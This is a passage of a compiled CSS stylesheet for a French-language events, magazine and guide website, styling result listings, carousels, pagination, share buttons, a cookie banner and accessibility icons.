  text-align: right;
  color: white; }

.accueil-resultat-guide {
  float: left;
  width: 50%;
  padding: 10px; }

.resultat-guide {
  background-color: #fff; }

.accueil-image_guide {
  border: 1px solid #ccc;
  padding: 0;
  margin-right: 20px;
  width: 100%; }

.accueil-resultat-guide-rubrique {
  padding-top: 2px;
  text-align: right;
  font-size: 12px;
  color: #999;
  margin-bottom: 5px; }
  @media (min-width: 720px) {
    .accueil-resultat-guide-rubrique {
      margin-bottom: 10px; } }

.accueil-resultat-guide-nom {
  text-align: center;
  font-size: 15px;
  color: blue;
  font-weight: bold;
  margin-bottom: 5px; }
  @media (min-width: 720px) {
    .accueil-resultat-guide-nom {
      margin-bottom: 10px; } }

.accueil-resultat-guide-titre {
  text-align: center;
  font-size: 13px;
  color: #666;
  margin-bottom: 5px; }
  @media (min-width: 720px) {
    .accueil-resultat-guide-titre {
      margin-bottom: 10px; } }

.accueil-resultat-guide-ville {
  text-align: center;
  font-size: 14px;
  color: #333;
  padding-bottom: 10px; }

.btn-zone {
  color: #fff;
  background-color: #bfcd35;
  text-decoration: none; }
  .btn-zone:focus, .btn-zone:hover, .btn-zone:active {
    color: #fff;
    background-color: #9aa629;
    text-decoration: none; }
  .btn-zone:visited {
    color: #fff;
    background-color: #bfcd35;
    text-decoration: none; }

/*	--	erreur404  --  */
.erreur {
  text-align: center;
  padding: 40px 0; }

/*  --  Fil d'Ariane  --  */
.fildariane {
  margin: 10px 5px;
  padding: 0 0 3px;
  border-bottom: 1px solid #ccc;
  font-size: 11px;
  text-transform: uppercase;
  color: #666; }
  @media (min-width: 480px) {
    .fildariane {
      margin: 10px; } }
  .fildariane a {
    color: #c00;
    text-decoration: none; }
    .fildariane a:hover {
      color: #666;
      text-decoration: underline; }

.fildariane-divider {
  padding: 0 5px;
  color: #ccc; }

.bloc {
  margin: 14px 0;
  background-color: white; }
  .bloc a {
    color: #c00;
    text-decoration: none; }
    .bloc a:focus, .bloc a:hover, .bloc a:active {
      color: #c00;
      text-decoration: underline; }
    .bloc a:visited {
      color: #c00;
      text-decoration: none; }

.bloc-titre-group {
  margin: 15px 0 25px; }
  @media (min-width: 480px) {
    .bloc-titre-group {
      margin: 20px 0 40px; } }

.bloc-titre {
  margin: 0;
  font-size: 2em;
  line-height: 1.2em;
  color: #333;
  font-weight: bold; }
  @media (min-width: 480px) {
    .bloc-titre {
      font-size: 2em; } }

.bloc-soustitre {
  margin: 0;
  padding: 4px 0 0;
  font-size: 1.5em;
  line-height: 1.1em;
  color: #666; }
  @media (min-width: 480px) {
    .bloc-soustitre {
      padding: 8px 0 0; } }

.bloc-surtitre {
  margin: 0 0 4px;
  padding: 0;
  text-align: right;
  font-size: 0.85em;
  color: #bfcd35;
  font-style: italic; }

.bloc-chapo {
  margin: 5px 0 0;
  padding: 0;
  text-align: left;
  font-size: 1.2em;
  color: #333; }

.bloc-texte {
  margin: 15px 0 0;
  padding: 0;
  text-align: justify;
  font-size: 1em;
  color: #333; }
  .bloc-texte img {
    max-width: 100%; }
  .bloc-texte h4 {
    margin: 20px 0 5px;
    padding: 0;
    text-align: left;
    font-size: 1.2em;
    color: #333;
    font-weight: bold;
    clear: both; }
  @media (min-width: 480px) {
    .bloc-texte h4,
    .bloc-texte p,
    .bloc-texte ul,
    .bloc-texte ol,
    .bloc-texte table,
    .bloc-texte blockquote {
      margin-left: 14%; }
    .bloc-texte table {
      width: 86%; } }
  @media (min-width: 720px) {
    .bloc-texte table {
      margin-left: 19%;
      margin-right: 5%;
      width: 76%; } }
  .bloc-texte th {
    text-align: center; }
  .bloc-texte blockquote {
    margin: 0 0 10px;
    padding: 0 20px;
    font-size: 1em; }
    .bloc-texte blockquote p {
      margin: 10px 0 0;
      font-style: italic; }
      .bloc-texte blockquote p:first {
        margin: 0; }
    .bloc-texte blockquote .signature {
      margin-top: 0;
      text-align: right;
      font-size: 0.9em;
      color: #707070; }
  .bloc-texte a.btn {
    font-size: 1em;
    color: #fff;
    text-decoration: none; }
    .bloc-texte a.btn:focus, .bloc-texte a.btn:hover, .bloc-texte a.btn:active {
      color: #fff;
      text-decoration: none; }
    .bloc-texte a.btn:visited {
      color: #fff;
      text-decoration: none; }
  .bloc-texte a.btn-default {
    color: #3333cc;
    text-decoration: none; }
    .bloc-texte a.btn-default:focus, .bloc-texte a.btn-default:hover, .bloc-texte a.btn-default:active {
      color: #3333cc;
      text-decoration: none; }
    .bloc-texte a.btn-default:visited {
      color: #3333cc;
      text-decoration: none; }
  .bloc-texte a.lien {
    color: #333;
    text-decoration: underline; }
    .bloc-texte a.lien:focus, .bloc-texte a.lien:hover, .bloc-texte a.lien:active {
      color: #707070;
      text-decoration: underline; }
    .bloc-texte a.lien:visited {
      color: #333;
      text-decoration: underline; }
  .bloc-texte .info {
    font-style: italic; }

.bloc-form {
  margin: 20px 0 0; }

.bloc-notes {
  background-color: #f8f8f8;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  padding: 6px 1% 0;
  margin: 10px 0;
  text-align: left;
  font-size: 0.9em;
  color: #666;
  width: 47%;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  word-wrap: break-word; }
  @media (min-width: 480px) {
    .bloc-notes {
      width: 40%; } }

.bloc-notes_gauche {
  float: left; }
  @media (min-width: 480px) {
    .bloc-notes_gauche {
      margin-left: 14%; } }

.bloc-notes_droite {
  float: right;
  text-align: right; }

.bloc-web-logo {
  padding-bottom: 5px;
  padding-right: 3px; }

.bloc-handi,
.bloc-web,
.bloc-tel,
.bloc-adresse,
.bloc-maps {
  margin: 0 0 10px; }

@media (min-width: 480px) {
  .bloc-handi,
  .bloc-web,
  .bloc-resa {
    margin-left: 14%; } }

.bloc-tel,
.bloc-adresse,
.bloc-maps {
  text-align: right; }

.bloc-resa a {
  margin: 0 10px 10px;
  display: inline-block;
  padding: 5px 15px;
  color: white;
  background-color: #900;
  text-decoration: none; }
  .bloc-resa a:focus, .bloc-resa a:hover, .bloc-resa a:active {
    color: white;
    background-color: #c00;
    text-decoration: none; }
  .bloc-resa a:visited {
    color: white;
    background-color: #900;
    text-decoration: none; }

.bloc-focus {
  margin: 10px 0;
  border: 1px solid #eee;
  padding: 0 10px; }
  .bloc-focus h4 {
    font-size: 1.2em;
    line-height: 1.2em; }

.bloc-parent,
.bloc-enfants,
.bloc-programmation,
.bloc-focus {
  margin: 10px 0; }
  @media (min-width: 480px) {
    .bloc-parent,
    .bloc-enfants,
    .bloc-programmation,
    .bloc-focus {
      margin-left: 14%; } }

.bloc-enfants-item:before {
  content: ' - '; }

.bloc-pied {
  margin: 10px 0;
  width: 100%;
  font-size: 0.9em;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  word-wrap: break-word; }

@media (min-width: 480px) {
  .bloc-pied_gauche {
    margin-left: 14%; } }

.bloc-pied_droite {
  text-align: right; }

.bloc-signature {
  margin: 10px 0 20px;
  text-align: right;
  font-size: 0.9em;
  color: #444; }

.bloc-dates {
  margin: 0 0 20px;
  text-align: right;
  font-size: 0.75em;
  color: #666;
  font-style: italic; }

.bloc-collaborateur {
  margin: 0 0 10px;
  text-align: right; }
  .bloc-collaborateur a {
    color: #c00;
    text-decoration: none; }
    .bloc-collaborateur a:focus, .bloc-collaborateur a:hover, .bloc-collaborateur a:active {
      color: #c00;
      text-decoration: none; }
    .bloc-collaborateur a:visited {
      color: #c00;
      text-decoration: none; }

.bloc-hashtags {
  margin: 0 0 10px; }
  .bloc-hashtags .hashtag {
    display: inline-block;
    padding: 3px 10px;
    font-size: 12px;
    line-height: 12px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    color: white;
    background-color: #ccc; }

.agenda-date,
.agenda-periode {
  text-align: left;
  font-size: 1em;
  color: #c00; }

.agenda-date:before,
.agenda-periode:before {
  content: "> ";
  text-align: left;
  font-weight: normal;
  font-style: normal;
  text-decoration: none; }

/*	carousel */
.carousel {
  border: 1px solid #ccc;
  background-color: #eee; }
  .carousel.carousel-guide {
    border-left: 0;
    margin-left: -15px;
    border-right: 0;
    margin-right: -15px; }
    @media (min-width: 720px) {
      .carousel.carousel-guide {
        margin-left: -25px;
        border-right: 1px solid #ccc;
        margin-right: 0; } }
  .carousel img {
    width: 100%; }

.carousel-left {
  float: left;
  margin-right: 4%;
  margin-bottom: 5px;
  max-width: 48%; }

.carousel-right {
  float: right;
  margin-left: 4%;
  margin-bottom: 5px;
  max-width: 48%; }

.carousel-indicators {
  top: 3px;
  right: 5px;
  bottom: auto;
  left: auto;
  margin: 0;
  padding: 0;
  width: auto; }
  @media (min-width: 480px) {
    .carousel-indicators {
      top: 6px;
      right: 15px; } }
  @media (min-width: 720px) {
    .carousel-indicators {
      top: 10px;
      right: 25px; } }

.carousel-caption {
  left: 0;
  right: 0;
  bottom: 0;
  top: auto;
  background-color: rgba(0, 0, 0, 0.5);
  text-align: left;
  height: 26px;
  padding-top: 10px; }
  @media (min-width: 480px) {
    .carousel-caption {
      height: 28px; } }
  @media (min-width: 720px) {
    .carousel-caption {
      height: 30px; } }

.carousel-texte {
  margin: 0;
  padding-left: 5px;
  font-size: 11px; }
  @media (min-width: 480px) {
    .carousel-texte {
      padding-left: 10px;
      font-size: 12px; } }
  @media (min-width: 720px) {
    .carousel-texte {
      padding-left: 15px;
      font-size: 13px; } }

.carousel-copyright {
  margin: -8px 0 0;
  padding-right: 5px;
  text-align: right;
  font-style: italic;
  font-size: 10px; }
  @media (min-width: 480px) {
    .carousel-copyright {
      margin: -10px 0 0;
      padding-right: 10px;
      font-size: 11px; } }
  @media (min-width: 720px) {
    .carousel-copyright {
      margin: -4px 0 0;
      padding-right: 15px;
      font-size: 12px; } }

.resultat {
  _padding: 5px;
  border-bottom: 2px solid #bfcd35; }
  .resultat.curseur {
    cursor: pointer; }
  .resultat:hover {
    background-color: #eeeeee; }
  .resultat .col-xs-6 {
    padding-left: 10px;
    padding-right: 10px; }

.resultat_noborder {
  border: 0; }

.resultat-reponses {
  padding: 8px 3px 3px;
  border-bottom: 2px solid #bfcd35;
  text-align: right;
  font-size: 0.75em;
  color: #666666; }

.resultat-noreponses {
  font-size: 3px; }

.resultat-image_agenda, .resultat-image_mag,
.resultat-image_guide {
  float: left;
  border: 1px solid #ccc; }

.resultat-image_agenda {
  margin: 0 20px 10px 0;
  width: 30%;
  max-width: 75px; }
  @media (min-width: 480px) {
    .resultat-image_agenda {
      margin: -10px 20px 10px; } }
  @media (min-width: 720px) {
    .resultat-image_agenda {
      margin: -20px 30px 10px;
      max-width: 90px; } }

.resultat-image_mag,
.resultat-image_guide {
  margin: 3px 20px 10px 0;
  width: 33%;
  max-width: 194px; }

.resultat-image_mag {
  margin-top: -3px; }

@media (min-width: 480px) {
  .resultat-image_guide {
    margin-top: -10px; } }

.resultat-image-grande {
  margin: 2px 0 10px;
  width: 100%;
  border: 1px solid #ccc; }

.resultat-rubrique {
  margin: 0;
  padding: 8px 0 0;
  font-size: 0.85em;
  line-height: 1em;
  color: #999;
  text-align: right;
  font-style: italic; }

.resultat-header {
  height: 55px; }
  @media (min-width: 480px) {
    .resultat-header {
      margin-left: 20%;
      height: auto; } }
  @media (min-width: 720px) {
    .resultat-header {
      margin-left: 30%; } }

.resultat-titre {
  margin: 0;
  padding-bottom: 8px;
  font-size: 1em;
  line-height: 1.3em;
  color: #333;
  font-weight: bold; }

.resultat-titre_mag {
  margin: 0;
  padding-bottom: 15px;
  font-size: 1em;
  line-height: 1.3em;
  color: #333;
  font-weight: bold; }
  @media (min-width: 480px) {
    .resultat-titre_mag {
      margin-left: 20%; } }

.resultat-soustitre {
  display: none; }
  @media (min-width: 480px) {
    .resultat-soustitre {
      display: block;
      margin: 0;
      padding: 0 0 10px;
      font-size: 0.9em;
      line-height: 1.2em;
      color: #333; } }

.resultat-resa {
  /* Stuff we saw before */
  position: absolute;
  right: 15px;
  bottom: 10px; }
  .resultat-resa a {
    display: inline-block;
    padding: 4px 5px 2px;
    border: 1px solid #ddd;
    color: #666;
    background-color: #ddd;
    text-decoration: none;
    font-size: 11px;
    line-height: 12px; }
    .resultat-resa a:focus, .resultat-resa a:hover, .resultat-resa a:active {
      color: #eee;
      background-color: #999;
      text-decoration: none; }
    .resultat-resa a:visited {
      color: #666;
      background-color: #ddd;
      text-decoration: none; }

.resultat-dates {
  padding-top: 4px;
  font-size: 0.9em;
  line-height: 1.2em;
  color: #c40054;
  margin-left: 10%; }
  @media (min-width: 480px) {
    .resultat-dates {
      margin-left: 15%; } }
  @media (min-width: 720px) {
    .resultat-dates {
      margin-left: 25%; } }

.resultat-commune {
  margin-bottom: 6px;
  font-size: 0.9em;
  line-height: 1.3em; }
  @media (min-width: 480px) {
    .resultat-commune {
      margin-left: 20%; } }
  @media (min-width: 720px) {
    .resultat-commune {
      margin-left: 30%; } }

.resultat-description, .resultat-description_ligne {
  margin-bottom: 6px; }

@media (min-width: 480px) {
  .resultat-description_ligne {
    margin-left: 20%; } }

.resultat-publication {
  margin-top: 6px;
  margin-bottom: 0;
  text-align: right;
  font-size: 0.75em;
  color: #ccc;
  font-style: italic; }

.resultat-noreponse {
  padding: 30px 0;
  text-align: center; }

/* Spécifique Agenda Accueil */
.resultat-mur {
  padding: 4px 2px; }

.mur-image {
  padding-left: 2px;
  padding-right: 2px; }
  .mur-image img {
    width: 100%;
    padding: 2px;
    border: 2px solid #eee; }
    .mur-image img:hover {
      border: 2px solid #c40054; }

.recherche-reponses {
  color: white;
  padding: 3px 10px; }

.recherche-reponses-magazine {
  background-color: #8d207c; }

.recherche-reponses-agenda {
  background-color: #c40054; }

.recherche-reponses-guide {
  background-color: #286065; }

.recherche-lien {
  text-align: right;
  padding: 3px 10px; }

.recherche-lien-magazine a {
  color: #8d207c;
  text-decoration: none; }
  .recherche-lien-magazine a:focus, .recherche-lien-magazine a:hover, .recherche-lien-magazine a:active {
    color: #781b6a;
    text-decoration: none; }
  .recherche-lien-magazine a:visited {
    color: #8d207c;
    text-decoration: none; }

.recherche-lien-agenda a {
  color: #c40054;
  text-decoration: none; }
  .recherche-lien-agenda a:focus, .recherche-lien-agenda a:hover, .recherche-lien-agenda a:active {
    color: #ab0049;
    text-decoration: none; }
  .recherche-lien-agenda a:visited {
    color: #c40054;
    text-decoration: none; }

.recherche-lien-guide a {
  color: #286065;
  text-decoration: none; }
  .recherche-lien-guide a:focus, .recherche-lien-guide a:hover, .recherche-lien-guide a:active {
    color: #214f53;
    text-decoration: none; }
  .recherche-lien-guide a:visited {
    color: #286065;
    text-decoration: none; }

.ssrub-colonne {
  display: inline-block;
  width: 50%;
  vertical-align: top;
  margin-top: 10px; }
  .ssrub-colonne ul {
    padding-left: 0; }
    .ssrub-colonne ul li {
      list-style: none;
      text-align: center; }
      .ssrub-colonne ul li a {
        font-size: 13px;
        line-height: 25px;
        color: #999;
        text-decoration: none; }
        .ssrub-colonne ul li a:focus, .ssrub-colonne ul li a:hover, .ssrub-colonne ul li a:active {
          color: #666;
          text-decoration: none; }
        .ssrub-colonne ul li a:visited {
          color: #999;
          text-decoration: none; }

.div-pagination {
  padding-top: 15px;
  text-align: center; }

.pagination {
  margin: 0 0 20px; }
  .pagination li a,
  .pagination li span {
    padding: 4px 7px;
    font-size: 12px; }
    @media (min-width: 720px) {
      .pagination li a,
      .pagination li span {
        padding: 5px 7px;
        font-size: 13px; } }
  .pagination li a {
    color: #bfcd35; }
    .pagination li a:hover {
      background-color: #879124;
      border-color: #879124;
      color: #fff; }
  .pagination li.active span {
    background-color: #bfcd35;
    border-color: #bfcd35;
    color: #fff; }
    .pagination li.active span:hover {
      background-color: #879124;
      border-color: #879124;
      color: #fff; }
  .pagination li.disabled span {
    color: #ddd; }

.pager {
  margin: 0 0 20px; }
  .pager li > a {
    display: inline-block;
    padding: 10px 25px;
    border: 1px solid #bfcd35;
    color: #bfcd35;
    background-color: white;
    text-decoration: none; }
    .pager li > a:focus, .pager li > a:hover, .pager li > a:active {
      color: white;
      background-color: #bfcd35;
      text-decoration: none; }
    .pager li > a:visited {
      color: #bfcd35;
      background-color: white;
      text-decoration: none; }
  .pager .previous > a {
    margin-left: 30px; }
  .pager .next > a {
    margin-right: 30px; }

/* ----  PHOTO  ---- */
.photo {
  min-height: 30px; }

.photo-image {
  float: left;
  margin-bottom: 0;
  border: 1px solid #ccc;
  padding: 3px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px; }

.photo-supp {
  float: right;
  display: block; }

.photo-infos table {
  width: 100%;
  font-size: 12px; }

.photo-infos td {
  padding: 2px 5px; }

.photo-infos-label {
  width: 20%;
  text-align: right;
  color: #999; }

.photo-infos-donnees {
  width: 80%; }
  .photo-infos-donnees .form-control,
  .photo-infos-donnees .form-valeur,
  .photo-infos-donnees .btn {
    height: 21px !important;
    min-height: 21px;
    padding: 3px 6px;
    font-size: 12px;
    line-height: 14px; }
  .photo-infos-donnees .form-valeur {
    width: 100%;
    display: inline-block; }

.photo_gauche {
  float: left;
  margin-right: 15px;
  margin-bottom: 10px; }

.photo_centre {
  margin: 0 auto;
  margin-bottom: 10px;
  text-align: center;
  max-width: 100%; }
  .photo_centre .photo-legende,
  .photo_centre .photo-copy {
    text-align: center; }

.photo_droite {
  float: right;
  margin-left: 15px;
  margin-bottom: 10px; }
  .photo_droite .photo-legende,
  .photo_droite .photo-copy {
    text-align: right; }

.photo-legende,
.photo-copy {
  font-size: 12px;
  line-height: 14px;
  color: #999; }

.photo-copy {
  font-style: italic; }

.image-conteneur {
  height: 100%;
  margin-top: -2px;
  position: relative;
  max-width: 40%; }

.image-conteneur img {
  max-width: 100%;
  padding: 2px;
  border: 1px solid #e8e8e8;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  background-color: white; }

/* ----  VIDEO  ---- */
.video-conteneur {
  margin-bottom: 10px;
  padding: 3px;
  height: 0;
  overflow: hidden;
  position: relative;
  margin-left: 0;
  width: 98%;
  /*
  @media (min-width: 480px) {
    margin-left: 14%;
    width: 84%;
  }
*/ }
  @media (min-width: 480px) {
    .video-conteneur {
      margin-left: 14%;
      width: 84%; } }
  .video-conteneur.video-youtube {
    padding-bottom: 53%;
    /*    @media (min-width: 480px) {
      padding-bottom: 43%;
    }
*/ }
    @media (min-width: 480px) {
      .video-conteneur.video-youtube {
        padding-bottom: 43%; } }
  .video-conteneur.video-dailymotion {
    padding-bottom: 55%;
    /*    @media (min-width: 480px) {
      padding-bottom: 44.5%;
    }
*/ }
    @media (min-width: 480px) {
      .video-conteneur.video-dailymotion {
        padding-bottom: 44.5%; } }
  .video-conteneur.video-vimeo {
    padding-bottom: 55%;
    /*    @media (min-width: 480px) {
      padding-bottom: 44.5%;
    }
*/ }
    @media (min-width: 480px) {
      .video-conteneur.video-vimeo {
        padding-bottom: 44.5%; } }
  .video-conteneur iframe,
  .video-conteneur embed,
  .video-conteneur object {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0; }

.news-inscription {
  /*	float: left;*/
  text-align: center;
  width: 100%;
  padding-top: 10px; }
  @media (min-width: 480px) {
    .news-inscription {
      float: left;
      width: 48%; } }
  @media (min-width: 720px) {
    .news-inscription {
      width: 60%; } }
  .news-inscription input,
  .news-inscription button {
    height: 32px; }
  .news-inscription .form-control {
    border-color: #999; }
  .news-inscription .btn-default {
    border-color: #999;
    color: #999;
    background-color: #404040; }
    .news-inscription .btn-default:hover {
      background-color: #fff;
      color: #333; }

.news-inscription-texte {
  font-variant: small-caps;
  /*	text-transform: uppercase;*/
  padding-bottom: 5px; }

.reso-sociaux {
  /*	float: left;*/
  text-align: center;
  width: 100%;
  padding-top: 10px; }
  @media (min-width: 480px) {
    .reso-sociaux {
      float: right;
      text-align: center;
      width: 48%; } }
  @media (min-width: 720px) {
    .reso-sociaux {
      width: 35%; } }
  .reso-sociaux ul {
    padding-left: 0; }
  .reso-sociaux li {
    display: inline-block;
    line-height: 32px;
    padding: 0 6px; }
    .reso-sociaux li a {
      background-color: #fff;
      color: #333;
      display: inline-block;
      width: 32px;
      height: 32px;
      border: 2px solid #fff;
      text-align: center;
      font-size: 22px;
      -webkit-border-radius: 16px;
      -moz-border-radius: 16px;
      border-radius: 16px;
      -webkit-transition-duration: 0.3s;
      transition-duration: 0.3s; }
      .reso-sociaux li a:hover {
        background-color: #333;
        color: #fff; }

.reso-sociaux-texte {
  font-variant: small-caps;
  padding-bottom: 5px; }

/* Barre Actions */
.barre-actions {
  margin: 0 0 10px;
  border-top: 1px solid #f8f8f8;
  border-bottom: 1px solid #f8f8f8;
  text-align: right; }
  @media (min-width: 480px) {
    .barre-actions {
      margin: 0 0 20px; } }

/* Boutons de partage */
.action {
  margin: 0 0 0 6px;
  display: inline-block;
  padding: 3px 10px;
  font-size: 15px; }

a.action-ico {
  color: white;
  background-color: #bfcd35;
  text-decoration: none; }
  a.action-ico:focus, a.action-ico:hover, a.action-ico:active {
    color: #eee;
    background-color: #9aa629;
    text-decoration: none; }
  a.action-ico:visited {
    color: white;
    background-color: #bfcd35;
    text-decoration: none; }

.action-left {
  float: left; }

a.action-fb {
  color: white;
  background-color: #3b5998;
  text-decoration: none; }
  a.action-fb:focus, a.action-fb:hover, a.action-fb:active {
    color: #eee;
    background-color: #2d4373;
    text-decoration: none; }
  a.action-fb:visited {
    color: white;
    background-color: #3b5998;
    text-decoration: none; }

a.action-tw {
  color: white;
  background-color: #1da1f2;
  text-decoration: none; }
  a.action-tw:focus, a.action-tw:hover, a.action-tw:active {
    color: #eee;
    background-color: #0c85d0;
    text-decoration: none; }
  a.action-tw:visited {
    color: white;
    background-color: #1da1f2;
    text-decoration: none; }

a.action-gp {
  color: white;
  background-color: #d6492f;
  text-decoration: none; }
  a.action-gp:focus, a.action-gp:hover, a.action-gp:active {
    color: #eee;
    background-color: #af3923;
    text-decoration: none; }
  a.action-gp:visited {
    color: white;
    background-color: #d6492f;
    text-decoration: none; }

a.action-pi {
  color: white;
  background-color: #bd081c;
  text-decoration: none; }
  a.action-pi:focus, a.action-pi:hover, a.action-pi:active {
    color: #eee;
    background-color: #8c0615;
    text-decoration: none; }
  a.action-pi:visited {
    color: white;
    background-color: #bd081c;
    text-decoration: none; }

/*

._action-btn,
._action-ico {
	float: left;
}


._action-ico {
	margin: 0 6px 0 0;
	@include btn( 3px 10px, 1px solid #fff);
	@include font(0.8em);
}


._color-fb { color: #3b5998; }
._color-tw { color: #1da1f2; }
._color-gp { color: #d6492f; }
._color-pi { color: #bd081c; }
*/
.agenda h2 {
  font-size: 16px;
  text-transform: uppercase; }

.agenda-evt {
  padding-top: 10px;
  border-bottom: 1px solid #999; }
  .agenda-evt:before, .agenda-evt:after {
    content: " ";
    display: table; }
  .agenda-evt:after {
    clear: both; }
  .agenda-evt.curseur {
    cursor: pointer; }
    .agenda-evt.curseur:hover {
      background-color: #e8e8e8; }
  .agenda-evt .resultat-agenda {
    padding-top: 0;
    padding-left: 5px;
    color: #900; }
  .agenda-evt .resultat-titre {
    margin: 5px;
    padding-left: 15px;
    font-size: 1.05em;
    color: #333; }
  .agenda-evt .resultat-image {
    width: 30%;
    padding-right: 5px; }
  .agenda-evt .resultat-texte {
    padding-top: 5px;
    font-size: 0.9em;
    color: #333; }

.saisie-etape {
  margin-bottom: 20px;
  display: block;
  padding: 3px;
  border: 1px solid #999;
  text-align: center;
  font-size: 12px;
  color: #999;
  -webkit-transform: all;
  -ms-transform: all;
  -o-transform: all;
  transform: all;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s; }
  @media (min-width: 480px) {
    .saisie-etape {
      font-size: 13px; } }
  @media (min-width: 720px) {
    .saisie-etape {
      font-size: 14px; } }
  .saisie-etape.is-clickable {
    cursor: pointer; }
  .saisie-etape.is-clickable:hover, .saisie-etape.is-active {
    border: 1px solid #bfcd35;
    background-color: #bfcd35;
    color: #333; }

.saisie-etape-titre {
  font-size: 20px;
  line-height: 30px;
  font-weight: bold; }

.saisie-structures {
  color: #333333;
  background-color: whitesmoke;
  border: 1px solid #cccccc;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  padding: 10px;
  word-break: break-all;
  word-wrap: break-word; }
  .saisie-structures label {
    margin-left: 25px;
    font-weight: bold; }

.double-gauche,
.double-droite {
  width: 100%;
  padding-bottom: 20px; }

@media (min-width: 720px) {
  .double-gauche,
  .double-droite {
    width: 50%;
    float: left;
    padding-bottom: 20px; }
  .double-gauche {
    padding-right: 15px; }
  .double-droite {
    padding-left: 15px; } }

.labels-table {
  width: 300px; }
  @media (min-width: 480px) {
    .labels-table {
      margin-left: 20%; } }

.label-image {
  width: 55px;
  padding: 3px 15px 3px 0; }

.label-image img {
  border: 1px solid #ccc; }

.label-titre {
  width: 230px; }

.label-supp {
  width: 15px;
  color: red; }

.membre-action-page {
  display: inline-block;
  float: left;
  width: 33%;
  padding: 3%;
  text-align: center; }
  .membre-action-page:hover {
    color: red; }

/*




.saisie {
	.label-valeur {
		font-weight: normal;
	}
}


.saisie-radio {
	margin: 2px 0 10px 20px;
}

.saisie-zone {
	margin: 10px 0;
	padding: 10px;
	padding-bottom: 5px;

	border: 1px solid rgb(204, 204, 204);
	border-radius: 4px;

	background-color: rgb(245, 245, 245);

	color: rgb(51, 51, 51);

	word-break: break-all;
	word-wrap: break-word;

	label {
		color: #999;
		font-weight: normal;
	}
	.row {
		background-color: rgb(245, 245, 245);
		margin: 0 10px;
	}
}
.saisie-zone-supp {
	margin-top: -7px;
	text-align: right;
	color: #f00;
}

.saisie-labels { margin: 0 0 10px; }

.saisie-labels-visuel { text-align: center; }

.saisie-labels-nom { padding-top: 11px; }

.saisie-labels-action { padding-top: 9px; }

.saisie-action_supp {
	color: red;
	&:hover,
	&:focus {
		color: red;
	}
}

.saisie-structures input {
	margin: 2px 0 0;
}

.saisie-refus-motif {
	margin-top: 10px;
	margin-left: 10px;

	border-left: 1px solid #c00;
	padding-left: 10px;
}

*/
.autoris-cookie {
  /* Stuff we saw before */
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 10px;
  text-align: center;
  color: white;
  background-color: rgba(151, 151, 151, 0.9); }
  .autoris-cookie a {
    color: blue;
    text-decoration: none; }
    .autoris-cookie a:focus, .autoris-cookie a:hover, .autoris-cookie a:active {
      color: blue;
      text-decoration: underline; }
    .autoris-cookie a:visited {
      color: blue;
      text-decoration: none; }
  .autoris-cookie .close {
    opacity: 0.8;
    text-shadow: none;
    display: inline-block;
    padding: 4px 10px;
    border: 1px solid #bfcd35;
    color: #bfcd35;
    background-color: #333;
    text-decoration: none;
    font-style: 18px; }
    .autoris-cookie .close:focus, .autoris-cookie .close:hover, .autoris-cookie .close:active {
      border: 1px solid #333; }
    .autoris-cookie .close:focus, .autoris-cookie .close:hover, .autoris-cookie .close:active {
      color: #333;
      background-color: #bfcd35;
      text-decoration: none; }
    .autoris-cookie .close:visited {
      color: #bfcd35;
      background-color: #333;
      text-decoration: none; }

@media (max-width: 719px) {
  .breves .breves-header {
    padding: 0 0 0 15px;
    font-size: 18px;
    line-height: 12px;
    color: #ccc;
    border-bottom: 1px solid #ccc; }
  .breves .resultat {
    padding: 10px 4px 0;
    border-bottom: 1px solid #ccc; }
  .breves .breve {
    font-size: 13px; }
    .breves .breve .titre {
      font-weight: bold;
      font-style: italic; }
  .breves .date {
    display: none; } }

@media (min-width: 720px) {
  .breves .breves-header {
    padding: 15px 0 0 15px;
    font-size: 18px;
    line-height: 12px;
    color: #ccc;
    border-bottom: 1px solid #ccc; }
  .breves .resultat {
    padding: 10px 0 0;
    border-bottom: 1px solid #ccc; }
  .breves .breve {
    font-size: 13px; }
    .breves .breve .titre {
      font-weight: bold;
      font-style: italic; }
  .breves .date {
    margin: 0;
    text-align: right;
    font-size: 11px;
    color: #ccc;
    font-style: italic; } }

.breves .breves-nav {
  text-align: right; }
  .breves .breves-nav a {
    font-size: 12px; }

@media (max-width: 719px) {
  .rappels .rappels-header {
    padding: 0 0 0 15px;
    font-size: 18px;
    line-height: 12px;
    color: #ccc;
    border-bottom: 1px solid #ccc;
    margin-bottom: 5px; }
  .rappels .resultat {
    padding: 2px 4px 0;
    border-bottom: 0; }
  .rappels .rappel {
    font-size: 12px;
    margin-bottom: 2px; }
    .rappels .rappel .titre {
      font-weight: bold;
      font-style: italic; } }

@media (min-width: 720px) {
  .rappels .rappels-header {
    padding: 15px 0 0 15px;
    font-size: 18px;
    line-height: 12px;
    color: #ccc;
    border-bottom: 1px solid #ccc;
    margin-bottom: 5px; }
  .rappels .resultat {
    padding: 2px 4px 0;
    border-bottom: 0; }
  .rappels .rappel {
    font-size: 12px;
    margin-bottom: 2px; }
    .rappels .rappel .titre {
      font-weight: bold;
      font-style: italic; } }

.adside {
  margin-bottom: 15px;
  padding: 0;
  background-color: white;
  border: 1px solid #eee; }
  .adside a {
    text-decoration: none; }
    .adside a:hover {
      text-decoration: normal; }
  .adside ul {
    margin: 0 20px;
    padding: 0; }
  .adside li {
    font-size: 14px;
    list-style-type: none;
    padding: 5px 0; }

.adside-titre {
  font-size: 16px;
  margin: 0;
  padding: 5px 15px;
  background-color: #eee;
  border-bottom: 1px solid #eee;
  color: #885810; }

/*  --  sprites Handicap --  */
[class^="handi-"],
[class*=" handi-"] {
  display: inline-block;
  height: 60px;
  vertical-align: text-top;
  background-image: url("/medias/visuels/handicap.png");
  background-repeat: no-repeat; }

.handi-1 {
  background-position: 0 0;
  width: 100px; }

.handi-2 {
  background-position: 0 -80px;
  width: 100px; }

.handi-3 {
  background-position: 0 -160px;
  width: 150px; }

.handi-4 {
  background-position: 0 -240px;
  width: 100px; }

.handi-5 {
  background-position: 0 -320px;
  width: 150px; }

